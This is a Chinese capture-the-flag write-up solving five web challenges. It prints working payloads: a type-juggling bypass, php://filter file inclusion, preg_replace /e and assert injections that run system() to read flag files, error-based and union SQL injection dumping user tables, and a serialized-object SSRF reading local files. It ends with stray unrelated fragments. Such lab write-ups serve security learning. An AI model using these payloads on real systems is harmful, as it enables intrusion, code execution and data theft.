目录
①lottery
②ics-05
③mfw
④simple_js
⑤fakebook
感觉自己对一些综合题的熟练度不太够,专项训练一下
①lottery


抽奖赚钱,钱够9990000可买flag


随便输一串数字抓包,然后查看到一个post请求,api.php,题目里面有附件,下载看一下源代码

关键部分如下,可以利用==,传入” true "来绕过判断

发现传入的是json数据,改传入内容:
{"action":"buy","numbers": [true,true,true,true,true,true,true]}repeater反复发包刷钱,买flag
②ics-05


进来随便点一点,发现只有设备维护中心可以跳转

右键查看源码

有个链接点一下看看

发现文件包含点 ?page=

扫个目录看一下

读index.php源码
?page=php://filter/convert.base64-encode/resource=index.php

base64解码
<?php
error_reporting(0);@session_start();
posix_setuid(1000);?>
<!DOCTYPE HTML>
<html><head><meta charset="utf-8"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" href="layui/css/layui.css" media="all"><title>设å¤ç»´æ¤ä¸å¿</title><meta charset="utf-8">
</head><body><ul class="layui-nav"><li class="layui-nav-item layui-this"><a href="?page=index">äºå¹³å°è®¾å¤ç»´æ¤ä¸å¿</a></li></ul><fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;"><legend>设å¤å表</legend></fieldset><table class="layui-hide" id="test"></table><script type="text/html" id="switchTpl"><!-- è¿éç checked çç¶æåªæ¯æ¼ç¤º --><input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="å¼|å³" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}></script><script src="layui/layui.js" charset="utf-8"></script><script>layui.use('table', function() {var table = layui.table,form = layui.form;table.render({elem: '#test',url: '/somrthing.json',cellMinWidth: 80,cols: [[{ type: 'numbers' },{ type: 'checkbox' },{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },{ field: 'name', title: '设å¤å', templet: '#nameTpl' },{ field: 'area', title: 'åºå' },{ field: 'status', title: 'ç»´æ¤ç¶æ', minWidth: 120, sort: true },{ field: 'check', title: '设å¤å¼å³', width: 85, templet: '#switchTpl', unresize: true }]],page: true});});</script><script>layui.use('element', function() {var element = layui.element; //导èªçhoverææãäºçº§èåçåè½ï¼éè¦ä¾èµelement模å//çå¬å¯¼èªç¹å»element.on('nav(demo)', function(elem) {//console.log(elem)layer.msg(elem.text());});});</script><?php$page = $_GET[page];if (isset($page)) {if (ctype_alnum($page)) {
?><br /><br /><br /><br /><div style="text-align:center"><p class="lead"><?php echo $page; die();?></p><br /><br /><br /><br /><?php}else{?><br /><br /><br /><br /><div style="text-align:center"><p class="lead"><?phpif (strpos($page, 'input') > 0) {die();}if (strpos($page, 'ta:text') > 0) {die();}if (strpos($page, 'text') > 0) {die();}if ($page === 'index.php') {die('Ok');}include($page);die();?></p><br /><br /><br /><br /><?php
}}//æ¹ä¾¿çå®ç°è¾å¥è¾åºçåè½,æ£å¨å¼åä¸çåè½ï¼åªè½åé¨äººåæµè¯if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {echo "<br >Welcome My Admin ! <br >";$pattern = $_GET[pat];$replacement = $_GET[rep];$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {preg_replace($pattern, $replacement, $subject);}else{die();}}?></body></html>关键在最后一段
preg_replace($pattern, $replacement, $subject)函数会将subject中匹配pattern的部分用replacement替换,如果启用/e参数的话,就会将replacement当做php代码执行。
xff伪造后
/index.php?pat=/abc/e&rep=system("ls")&sub=abc
/index.php?pat=/abc/e&rep=system("cd%20s3chahahaDir;ls")&sub=abc
/index.php?pat=/abc/e&rep=system("cat%20s3chahahaDir/flag/flag.php")&sub=abc

③mfw
存在文件包含

信息搜集发现是git源码泄露

利用点在assert
可以先闭合再执行
payload:
?page=') or system("cat templates/flag.php");//
(url中不认识#,可以用%23或者//来代替注释)
注意这里//并不会注释assert本身的括号,注释符是assert()开始执行时对里面的字符串内容才生效
④simple_js
进来就让输密码

先随便输看回显


看一下js代码


一眼16进制转字符串

一眼assic码
放python里跑一下,得出flag
arr=[55,56,54,79,115,69,114,116,107,49,50]
flag=''
for i in arr:flag+=chr(i)
print('flag:'+flag)
⑤fakebook
经典之作,再回顾

随便注册一个先

点一下链接
url似乎发现了注入点

sqlmap没跑出来,无奈只能手注

判断出是数字型注入的同时发现有报错回显
直接报错注入
?no=1 or updatexml(1,concat('^',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'^'),1)%23

?no=1 or updatexml(1,concat('^',(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()),'^'),1)%23

?no=1 or updatexml(1,concat('^',(select group_concat(no,username,passwd,data) from users),'^'),1)%23
然而继续打并没有拿到flag
?no=1 or updatexml(1,substr(concat('^',(select group_concat(data) from users),'^'),1,31),1)%23
...

(或者?no=-1 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users)
可以打出来完整的data,发现是序列化后的注册信息
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:13:"www.baidu.com";}
目前为止还没什么头绪,再信息搜集一波

扫个目录


访问/robots.txt

访问/user.php.bak
下载附件,贴出源码
<?phpclass UserInfo
{public $name = "";public $age = 0;public $blog = "";public function __construct($name, $age, $blog){$this->name = $name;$this->age = (int)$age;$this->blog = $blog;}function get($url){$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);$output = curl_exec($ch);$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);if($httpCode == 404) {return 404;}curl_close($ch);return $output;}public function getBlogContents (){return $this->get($this->blog);}public function isValidBlog (){$blog = $this->blog;return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);}}这个地方是直接把blog当作参数传给get()函数,url没有经过任何限制,存在ssrf,可以使用file:///var/www/html/flag.php读取flag.php

这时候又注意到unserialize报错,1,2,3,4一个一个替换成序列化字符串去试
最终payload:

payload:?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'


查看源码

发现多出一个链接,点击即可










)
:017柳树、喜树、珙桐、木棉、楝、枫杨、竹柏、百日青、翅荚香槐、皂荚、灯台树)

-基础入门)


之系统分区电压域)



)